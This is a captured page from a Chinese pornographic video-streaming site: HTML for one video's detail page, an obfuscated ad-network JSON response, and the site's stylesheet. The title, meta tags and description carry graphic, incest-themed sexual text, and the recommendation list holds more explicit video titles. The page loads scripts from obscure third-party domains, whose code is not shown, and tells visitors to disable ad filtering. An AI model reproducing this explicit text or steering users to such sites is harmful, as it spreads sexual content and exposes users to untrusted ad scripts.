

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avfre.com/fredetail/221606.html
body_size: 4039
content:
<!DOCTYPE html>
<html>
<head>
    <title>小姨子和姐夫激情啪啪，全程露脸骚男渣女各种体位激情抽插，表情骚浪叫声淫荡，最后被大哥疯狂草嘴直接口爆详情介绍</title>
<meta name="keywords" content="小姨子和姐夫激情啪啪，全程露脸骚男渣女各种体位激情抽插，表情骚浪叫声淫荡，最后被大哥疯狂草嘴直接口爆" />
<meta name="description" content="小姨子和姐夫激情啪啪，全程露脸骚男渣女各种体位激情抽插，表情骚浪叫声淫荡，最后被大哥疯狂草嘴直接口爆剧情:小姨子和姐夫激情啪啪，全程露脸骚男渣女各种体位激情抽插，表情骚浪叫声淫荡，最后被大哥疯狂草嘴直接口爆" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/avfre/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/avfre/css/app.css" type="text/css" />
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script type="text/javascript" src="/template/avfre/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/template/avfre/js/partialviewslider.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.avfre.com","wapurl":"www.avfre.com","mob_status":"2"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>	
    <div class="container">
        <div class="row">   
        	<div class="stui-header__top clearfix">					
	<div class="stui-header__logo">
		<a class="logo" href="/"></a>										  
	</div>
	<div class="stui-header__search"> 
		 <form id="search" name="search" method="POST" action="/fresearch/-------------.html" onSubmit="return qrsearch();">
			<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/>
			<button class="submit" id="searchbutton" type="submit" name="submit"></button>							
		</form>
	</div>
</div>
<div class="stui-header__menu clearfix">

	<ul class="clearfix">	  		
		<li ><a href="/">首页</a></li>
		        <li ><a href="/fretype/21.html">剧情</a></li>
                <li ><a href="/fretype/23.html">中字</a></li>
                <li ><a href="/fretype/20.html">国内</a></li>
                <li ><a href="/fretype/22.html">动漫</a></li>
                <li ><a href="/fretype/24.html">没码</a></li>
                <li ><a href="/fretype/25.html">海外</a></li>
                <!--<li ><a href="/topic.html">专题</a></li>-->
	</ul>
</div>
<!--金--><script type="text/javascript" src="https://vibber.download/he/151ad.js"></script>
 <!--9d--><script type="text/javascript" src="https://vibber.download/l/9dadhen.js"></script>

        	<!-- 详细信息 -->
			<div class="stui-pannel clearfix">
				<div class="stui-content col-pd clearfix">
					<div class="stui-content__thumb fl-l">											
						<a class="pic" href="" title="小姨子和姐夫激情啪啪，全程露脸骚男渣女各种体位激情抽插，表情骚浪叫声淫荡，最后被大哥疯狂草嘴直接口爆">
							<img class="img-responsive lazyload" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20240401-1/8d7097a145a2cc96993282b0faf60154.jpg" src="/template/avfre/img/load.gif"/>
						</a>										
					</div>
					<div class="stui-content__detail fl-l">
						<h3 class="title">小姨子和姐夫激情啪啪，全程露脸骚男渣女各种体位激情抽插，表情骚浪叫声淫荡，最后被大哥疯狂草嘴直接口爆</h3>	
						<p class="data">
							<span class="text-muted hidden-xs">类型：</span><a href="/fresearch/----%E5%9B%BD%E5%86%85---------.html" target="_blank">国内</a>&nbsp;							<span class="split-line"></span>
							<span class="text-muted hidden-xs">地区：</span>未知							<span class="split-line"></span>
							<span class="text-muted hidden-xs">年份：</span>未知		
						</p>
						<p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p>
						<div class="playbtn">
							<a class="btn btn-primary" href="/freplay/221606-1-1.html">立即播放</a>
						</div>
						<div class="playbtn o-bg">
						</div>
					</div>	
					<div class="stui-content__ad hidden-sm hidden-xs fl-r">
			<!-- div class="clearfix" style="padding-left: 20px;">
					<a target="_blank" href="#"><img src="/template/avfre/ads/img/ad3.jpg" width="auto" height="240"/></a>
			</div-->
			
			<!-- end 广告  -->
					</div>
				</div>				
			</div>
			<!-- end 详细信息 -->
			
			<!-- 播放地址 -->			
					
			<!--div class="stui-pannel clearfix">
				<div class="stui-pannel__head clearfix">
					<span class="more text-muted pull-right">无需安装任何插件</span>
					<h3 class="title">
						DPlayer-H5播放器				
					</h3>						
				</div>																		
				<ul class="stui-content__playlist clearfix">
													
	                <li ><a href="/freplay/221606-1-1.html">第1集</a></li>
	                				</ul>	
			</div-->
						<!-- end 播放地址 -->
			
			<!-- 剧情介绍 -->
			<div class="stui-pannel clearfix" id="desc">
				<div class="stui-pannel__head clearfix">
					<h3 class="title">
						剧情介绍
					</h3>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script>
				</div>																		
				<div class="stui-content__desc col-pd clearfix">
					小姨子和姐夫激情啪啪，全程露脸骚男渣女各种体位激情抽插，表情骚浪叫声淫荡，最后被大哥疯狂草嘴直接口爆				</div>				
			</div>
			<!-- end 剧情介绍 -->
			<!-- 猜你喜欢 -->
			<div class="stui-pannel clearfix">
				<div class="stui-pannel__head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="stui-vodlist__bd clearfix">
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/275199.html" title="麻豆-青蛇白蛇七情六欲痛与快感-林雪漫 倪哇哇" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251110-1/79d70e9f4722d1f388357f769fa84e5d.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-11</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/275199.html" title="麻豆-青蛇白蛇七情六欲痛与快感-林雪漫 倪哇哇">麻豆-青蛇白蛇七情六欲痛与快感-林雪漫 倪哇哇</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/275198.html" title="MDHT-0018.周宁.奇淫旅社.淫娃室友的骑乘位 - 麻豆视频免费观看网站 2022-11-16 19_50" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251110-1/ee02fb84aab1dcd473f70a0d5e86edc2.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-11</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/275198.html" title="MDHT-0018.周宁.奇淫旅社.淫娃室友的骑乘位 - 麻豆视频免费观看网站 2022-11-16 19_50">MDHT-0018.周宁.奇淫旅社.淫娃室友的骑乘位 - 麻豆视频免费观看网站 2022-11-16 19_50</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/275197.html" title="麻豆-青梅竹马的小秘密相互抚慰的微薰交合-韩宝儿" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251110-1/036131dac3041114f167fb759d366bf0.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-11</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/275197.html" title="麻豆-青梅竹马的小秘密相互抚慰的微薰交合-韩宝儿">麻豆-青梅竹马的小秘密相互抚慰的微薰交合-韩宝儿</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/275196.html" title="MDHT0014 夏日淫欲费洛蒙 #季妍希" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251110-1/a39a2f04aaa6ad07a7109e6660401403.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-11</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/275196.html" title="MDHT0014 夏日淫欲费洛蒙 #季妍希">MDHT0014 夏日淫欲费洛蒙 #季妍希</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/275195.html" title="麻豆-清纯少女邻居-袁子仪" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251110-1/5d8c54300df825ba3fb2ac3bbc2ca943.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-11</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/275195.html" title="麻豆-清纯少女邻居-袁子仪">麻豆-清纯少女邻居-袁子仪</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/fredetail/275194.html" title="MDHS0002 师生3P荒淫的教师节礼物  #梁芸菲" data-original="https://tp1.vibberjs.cc/r2decms/upload/vod/20251110-1/1d376cab6656cc257c7a1802316f6535.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-11</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/fredetail/275194.html" title="MDHS0002 师生3P荒淫的教师节礼物  #梁芸菲">MDHS0002 师生3P荒淫的教师节礼物  #梁芸菲</a></h4>		
</li>
		
									</ul>
			</div>
			<!-- end 猜你喜欢 -->
        </div>
    </div>
    <span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="221606" data-sid="0" data-nid="0"></span>
    <span class="mac_history_set hide" alt="历史记录" data-name="[国内]小姨子和姐夫激情啪啪，全程露脸骚男渣女各种体位激情抽插，表情骚浪叫声淫荡，最后被大哥疯狂草嘴直接口爆" data-pic="https://tp1.vibberjs.cc/r2decms/upload/vod/20240401-1/8d7097a145a2cc96993282b0faf60154.jpg"></span>
	<!--手机底部导航-->
<div class="foornav">
<ul>
<li >
<a href="/fretype/20.html"><span><img src="/template/avfre/img/dianshi.png"/>国内</span></a>
</li>
<li >
<a href="/fretype/21.html"><span><img src="/template/avfre/img/dianshi.png"/>剧情</span></a>
</li>
<li >
<a href="/"><span><img src="/template/avfre/img/index.png"/>首页</span></a>
</li>
<li >
<a href="./fretype/22.html"><span><img src="/template/avfre/img/dianshi.png"/>动漫</span></a>
</li>
<li >
<a href="/fretype/23.html"><span><img src="/template/avfre/img/dianshi.png"/>中字</span></a>
</li>
<li >
<a href="/fretype/24.html"><span><img src="/template/avfre/img/dianshi.png"/>没码</span></a>
</li>
<li >
<a href="/fretype/25.html"><span><img src="/template/avfre/img/dianshi.png"/>海外</span></a>
</li>
<li>
<a href="https://soop.vip/"><span><img src="/template/avfre/img/dianshi.png"/>更多网址</span></a>
</li>
<li>
<a href="https://www.duteya.com/"><span><img src="/template/avfre/img/dianshi.png"/>18漫</span></a>
</li>
<li>
<a href="https://tu.tuaa.cc/"><span><img src="/template/avfre/img/dianshi.png"/>杂志图片</span></a>
</li>
</ul>
</div>
<!-- 广告  -->
<!--<div class="container">
	<div class="stui-pannel ad-b clearfix">
		<div class="col-pd">
			<a class="hidden-xs" target="_blank" href="#"><img class="img-xs" src="/template/avfre/ads/img/ad1.jpg"/></a>
			<a class="visible-xs" target="_blank" href="#"><img class="img-xs" src="/template/avfre/ads/img/ad2.jpg"/></a>
		</div>	
	</div>
</div>-->
<!-- end 广告  -->
<div class="stui-foot clearfix">
	<p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://js.users.51.la/21284753.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></p>
	<div class="hidden-xs fo-t">

        <p>www.avfre.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div>						
	<div class="visible-xs fo-t1">

        <p>联系邮箱：rozsarose518@gmail.com</p>
    </div>
	  <a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a>
</div>

<script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
	$(".lazyload").lazyload({
		effect: "fadeIn",
		threshold: 200,
		failurelimit: 15,
		skip_invisible: false
	})
</script>

<script>
$(document).ready(function(){
	var partialView = $('#partial-view').partialViewSlider();

	$('#prev').on('click', function(){
		partialView.prev();
	});
	$('#next').on('click', function(){
		partialView.next();
	});
	$('#play').on('click', function(){
		partialView.play();
	});
	$('#pause').on('click', function(){
		partialView.pause();
	});
});
</script>

<script src="/template/avfre/js/dialog.js" type="text/javascript"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://d.dfrujh.site/oZzW/c-15016-V-124/
body_size: -91
content:
//error 63

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1917dc.rkakfvl.com:8007/d/5977?t=0.5184047303927926
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@sQQKKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m5SdS7Xqm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}1f(m5SdS7Xqm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDq)^q)Lm(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.avfre.com/template/avfre/css/app.css
body_size: 7032
content:

@charset "utf-8";

/* all */
html{height: 100%;}
body{ margin: 0; background:#1e1e28; font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%; color: #9c9c9c;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0 0 10px;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input:focus{border-color:#ff9f16; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container { width: 990px; position: relative; margin: auto;}
.row{position: relative; background-color: #1e1e28; }
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #ccc;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff9f16;}
.col-pd{padding:5px}
.text-red{ color: red;}
.text-muted{ color: #999999;}
.text-center{ text-align: center;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px; background-color: #444452;}
::selection{background-color: #ff9f16;color: #fff;}

/* header */
.stui-header__top{position: relative; height: 90px; padding: 0 4px;}
.stui-header__logo{float:left; margin-right: 30px;}
.stui-header__logo{ width: 240px; margin-top:28px}
.stui-header__logo .logo{display:block; width:132px; height:36px; background:url(../img/logo_max.png) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__menu{position:relative; margin: 0 5px; background-color: #2e2e3a; color: #fff;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:15px; color: #fff;}
.stui-header__menu li a:hover{color: #ff9f16;}
.stui-header__menu li.active a{color: #ff9f16;position: relative;}
.stui-header__menu li.active a:after {content: " ";position: absolute;left: 50%;bottom: 0;margin-left: -10px;width: 20px;height: 3px;background: #ff9f16;border-radius: 2px;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 20px; color: #999;}
.stui-header__search{ float:left; position:relative; width:280px; margin-top: 28px; }
.stui-header__search .form-control{display:block; width:100%; height:35px; padding:6px 45px 6px 16px; font-size:12px; line-height:32px; border-radius: 32px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height:35px; border: 0; cursor: pointer; background: url(../img/icon_seacrh.svg) center no-repeat;}
.stui-header__user{float:right}
.stui-header__user li{ float:left; position: relative; padding: 31px 0 10px; margin-left: 30px}
.stui-header__user li .dropdown{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 15px; text-align: center; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.1);}
.stui-header__user li:hover .dropdown{ display: block;}
.stui-header__type{display: none;}

/* 底部导航 */
.foornav {display: none;}

/* banner */
.partialViewSlider-outerwrapper{position: relative;padding: 0 5px;}
.partialViewSlider-outerwrapper.partialViewSlider-outsideControls{padding: 0 6%;}
.partialViewSlider-wrapper{overflow: hidden;font-size: 0;position: relative;}
.partialViewSlider-outerwrapper ul{margin: 0;padding: 0;list-style: none;transition-property: transform;transition-duration: 0ms;transition-timing-function: ease-out;}
.partialViewSlider-outerwrapper ul > li{display: inline-block;position: relative;font-size: 1rem;transition-property: all;transition-duration: 0ms;transition-timing-function: ease-out;}
.partialViewSlider-wrapper.partialViewSlider-perspective ul > li{-webkit-transform: scale(0.8);transform: scale(0.8);opacity: 0.4;}
.partialViewSlider-wrapper.partialViewSlider-perspective ul > li.active{-webkit-transform: scale(1);transform: scale(1);opacity: 1;}
.partialViewSlider-wrapper ul > li > img{width: 100%;display: block;}
.partialViewSlider-backdrop{position: absolute;height: 100%;top: 0;background: rgba(0, 0, 0, 0.5);}
.partialViewSlider-backdrop.partialViewSlider-right{right: 0;}
.partialViewSlider-nav{position: absolute;top: 50%;color: #FFF;font-size: 3rem;-webkit-transform: translateY(-50%);transform: translateY(-50%);}
.partialViewSlider-prev{left: 3%;}
.partialViewSlider-next{right: 3%;}
.partialViewSlider-outsideControls .partialViewSlider-nav,
.partialViewSlider-neighborControls .partialViewSlider-nav{color: #CCC;}
.partialViewSlider-outsideControls .partialViewSlider-prev{left: 1%;}
.partialViewSlider-outsideControls .partialViewSlider-next{right: 1%;}
.partialViewSlider-neighborControls .partialViewSlider-prev{left: -5%;}
.partialViewSlider-neighborControls .partialViewSlider-next{right: -5%;}
.partialViewSlider-dots {display: inline-block;position: absolute;bottom: 10px;left: 50%;transform: translate(-50%);}
.partialViewSlider-dots li a{position: relative;display: inline-block;width: 18px;height: 3px;margin: 0 5px;}
.partialViewSlider-dots li a:before{position: absolute;content: '';width: 100%;height: 100%;background: #FFF;border-radius: 10px;transition: all 0.25s ease-out;}
.partialViewSlider-dots li.active a:before{background: #ff9f16;}
.dw-t{position: relative;}
.dw-t p{position: absolute;bottom: 0;z-index: 2;padding: 30px 0;margin: auto;width: 100%;color: #fff;text-align: center;font-size: 16px;}
.dw-t img{max-width: 100%; width: 100%;}
i.material-icons{display: none;vertical-align: sub;font-size: 110%;}

/* screen */
.list_type_title {overflow: hidden;display: block;margin: 0 5px;}
.sx-title {float: left;padding: 4px 0;}
.list_type_title ul li,.sx-title2 {float: left;padding: 2px 10px;margin-left: 10px;margin-bottom: 10px;border-radius: 20px;background: #2e2e3a;line-height: 20px;color: #ccc;border: 1px solid #454548;}
.list_type_title span {float: right;line-height: 24px;}
.stui-screen__list{position:relative; padding:0 5px; padding-top: 16px;padding-bottom: 4px;}
.stui-screen__list:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; border-top: 1px solid #2e2e3a;}
.stui-screen__list:first-child{ padding-top: 0;}
.stui-screen__list:first-child:before{ display: none;}
.stui-screen__list li{ float:left;}
.stui-screen__list li.text {margin: 0px 0px 15px -45px;}
.list_type_title ul {padding: 15px 0px 0px 45px;}
.stui-screen__list li span{display:inline-block; padding:3px 0 3px}
.stui-screen__list li a{display:inline-block; padding: 2px 10px; margin-left:10px; margin-bottom: 10px; border-radius:20px}
.stui-screen__list li.active a{ background: #ff9f16;color: #fff;}
.stui-screen__list.letter-list li a{padding:3px 5px}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

.type-list-fl {margin-bottom: 8px;}
.type-list-fl li {display: inline-block;margin: 0 4px 10px;text-align: center;}
.type-list-fl a {width: 100%;height: 100%;display: block;font-size: 14px;background: #2e2e3a;padding: 8px 16px;line-height: 12px;border-radius: 32px;text-align: center;}
.type-list-fl .active a{color: #fff;background: #ff9f16;}
.type-list-fl li a img {width: 12px;height: 12px;margin: 0px 4px 0 0;float: left;}

/* pannel */
.stui-pannel{ position: relative; margin-bottom: 10px; padding: 20px 0; overflow: hidden;border-bottom: 1px solid #2c2c36;}
.stui-pannel:last-child{ margin-bottom: 0; border-bottom: 0;}
.stui-pannel:last-child:before{ display: none;}
.stui-pannel-left{ float: left; width: 70%;}
.stui-pannel-side{ float: left; width: 30%;}
.stui-pannel__head{ padding: 0 5px; margin-bottom: 10px; line-height: 25px;}
.stui-pannel__head .title{ margin: 0; }
.stui-pannel__head .title em{color:#ff9f16;font-style: normal;}

/* vodlist */
.stui-vodlist__item{ position: relative; float: left; padding: 5px; width: 16.666666%;}
.stui-vodlist__item.active{ width: 33.333333%;}
.stui-vodlist__thumb{ position: relative; display: block; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 50%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.4) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__thumb .pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; text-align: right; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.stui-vodlist__title{ font-size: 14px; margin-bottom: 8px; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
img.img-responsive {height: 240px;}

/* content */
.stui-content__detail,.stui-content__thumb,.stui-content__ad{display:table-cell; vertical-align:top}
.stui-content__thumb .pic{ display: block; width:160px;}
.stui-content__detail{ width: 520px; padding: 0 20px;}
.stui-content__detail .title{margin:0 0 10px; line-height:25px; color: #ccc;}
.stui-content__detail .data{margin-bottom:8px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .playbtn{ float: left; margin-top:16px;margin-right: 20px;}
.stui-content__detail .playbtn a,.stui-content__detail .playbtn .button{ display: inline-block; width: 120px; height: 32px; line-height: 32px; text-align: center; border:0; border-radius: 32px; font-size: 12px; background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16); color: #fff;}
.stui-content__detail .playbtn.o-bg .button{line-height: 24px;background: #fa7562;background: linear-gradient(to right,#fa7562,#d1466f);}
.playbtn.wx-bg {display: none;}
.stui-content__desc{ line-height: 24px; color: #646469;}
.stui-content__desc img{ max-width: 100%;}
.fl-l{float: left;}
.fl-r{float: right;}
.ad-b{border-bottom: 0!important}

/* playlist */
.stui-content__playlist li{float:left; width: 12.5%; padding-bottom: 10px; padding-right: 10px;}
.stui-content__playlist li a{display: block; position: relative; padding:5px 10px; text-align: center; background: #2e2e3a; border-radius:5px;line-height: 24px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{color: #fff;background: #ff9f16;background: linear-gradient(to right,#ff6f00,#ff9f16);}
.stui-player .video-title,.stui-player .ms-p{float: left;margin-right: 15px;}
.stui-player .zt-b{line-height: 46px;float: left;}
.stui-player .no-b{float: right;line-height: 13px;font-size: 12px;}
.stui-player .no-b a{border: 1px solid #999;padding: 2px 8px;border-radius: 32px;color: #999;}
/* new */
.tabs {left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;padding: 5px;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .content section h2,.tabs ul li label {font-size: 16px;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 20px;line-height: 30px;}
.tabs .t-ul img {float: left;margin: 6px 6px 0 0;width:18px;height:18px;}
